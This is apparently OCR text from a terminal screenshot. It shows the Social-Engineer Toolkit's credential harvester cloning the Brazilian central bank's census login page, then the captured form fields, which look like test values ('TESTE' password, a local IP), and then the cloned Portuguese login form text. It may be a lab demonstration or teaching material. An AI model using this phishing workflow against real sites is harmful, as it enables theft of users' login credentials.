 Terminal
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www3.bcb.gov.br/censo2/loginDefau
lt
[*] Cloning the website: https://www3.bcb.gov.br/censo2/loginDefault
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.100.2 - - [17/Oct/2024 04:31:40] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: form1_hf_0=
PARAM: anoBase=
PARAM: codigoDeclarante=92.083.490/2384-22
PARAM: senha=TESTE
PARAM: textoCaptcha=SYZF
PARAM: btnEntrar=Entrar
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Estra
Dados de identificação
Declaração
Selecione
CNPJ
Senha
Texto da figura
Cadastrar declarante | Recuperar senha | Ajuda
Entrar
Voltar